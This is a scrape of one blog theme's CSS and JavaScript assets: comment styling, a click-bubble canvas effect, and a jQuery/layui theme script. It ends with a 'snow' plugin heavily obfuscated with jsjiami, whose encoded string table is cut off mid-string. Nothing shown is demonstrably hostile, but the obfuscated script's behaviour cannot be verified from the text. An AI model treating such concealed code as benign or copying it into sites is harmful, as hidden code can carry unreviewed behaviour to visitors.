    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickBubble/proClickBubble.js
body_size: 1256
content:
class Circle {
  constructor({ origin, speed, color, angle, context }) {
    this.origin = origin
    this.position = { ...this.origin }
    this.color = color
    this.speed = speed
    this.angle = angle
    this.context = context
    this.renderCount = 0
  }

  draw() {
    this.context.fillStyle = this.color
    this.context.beginPath()
    this.context.arc(this.position.x, this.position.y, 2, 0, Math.PI * 2)
    this.context.fill()
  }

  move() {
    this.position.x = (Math.sin(this.angle) * this.speed) + this.position.x
    this.position.y = (Math.cos(this.angle) * this.speed) + this.position.y + (this.renderCount * 0.3)
    this.renderCount++
  }
}

class Boom {
  constructor ({ origin, context, circleCount = 10, area }) {
    this.origin = origin
    this.context = context
    this.circleCount = circleCount
    this.area = area
    this.stop = false
    this.circles = []
  }

  randomArray(range) {
    const length = range.length
    const randomIndex = Math.floor(length * Math.random())
    return range[randomIndex]
  }

  randomColor() {
    const range = ['8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
    return '#' + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range)
  }

  randomRange(start, end) {
    return (end - start) * Math.random() + start
  }

  init() {
    for(let i = 0; i < this.circleCount; i++) {
      const circle = new Circle({
        context: this.context,
        origin: this.origin,
        color: this.randomColor(),
        angle: this.randomRange(Math.PI - 1, Math.PI + 1),
        speed: this.randomRange(1, 6)
      })
      this.circles.push(circle)
    }
  }

  move() {
    this.circles.forEach((circle, index) => {
      if (circle.position.x > this.area.width || circle.position.y > this.area.height) {
        return this.circles.splice(index, 1)
      }
      circle.move()
    })
    if (this.circles.length == 0) {
      this.stop = true
    }
  }

  draw() {
    this.circles.forEach(circle => circle.draw())
  }
}

class CursorSpecialEffects {
  constructor() {
    this.computerCanvas = document.createElement('canvas')
    this.renderCanvas = document.createElement('canvas')

    this.computerContext = this.computerCanvas.getContext('2d')
    this.renderContext = this.renderCanvas.getContext('2d')

    this.globalWidth = window.innerWidth
    this.globalHeight = window.innerHeight

    this.booms = []
    this.running = false
  }

  handleMouseDown(e) {
    const boom = new Boom({
      origin: { x: e.clientX, y: e.clientY },
      context: this.computerContext,
      area: {
        width: this.globalWidth,
        height: this.globalHeight
      }
    })
    boom.init()
    this.booms.push(boom)
    this.running || this.run()
  }

  handlePageHide() {
    this.booms = []
    this.running = false
  }

  init() {
    const style = this.renderCanvas.style
    style.position = 'fixed'
    style.top = style.left = 0
    style.zIndex = '999999999999999999999999999999999999999999'
    style.pointerEvents = 'none'

    style.width = this.renderCanvas.width = this.computerCanvas.width = this.globalWidth
    style.height = this.renderCanvas.height = this.computerCanvas.height = this.globalHeight

    document.body.append(this.renderCanvas)

    window.addEventListener('mousedown', this.handleMouseDown.bind(this))
    window.addEventListener('pagehide', this.handlePageHide.bind(this))
  }

  run() {
    this.running = true
    if (this.booms.length == 0) {
      return this.running = false
    }

    requestAnimationFrame(this.run.bind(this))

    this.computerContext.clearRect(0, 0, this.globalWidth, this.globalHeight)
    this.renderContext.clearRect(0, 0, this.globalWidth, this.globalHeight)

    this.booms.forEach((boom, index) => {
      if (boom.stop) {
        return this.booms.splice(index, 1)
      }
      boom.move()
      boom.draw()
    })
    this.renderContext.drawImage(this.computerCanvas, 0, 0, this.globalWidth, this.globalHeight)
  }
}

const cursorSpecialEffects = new CursorSpecialEffects()
cursorSpecialEffects.init()

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwH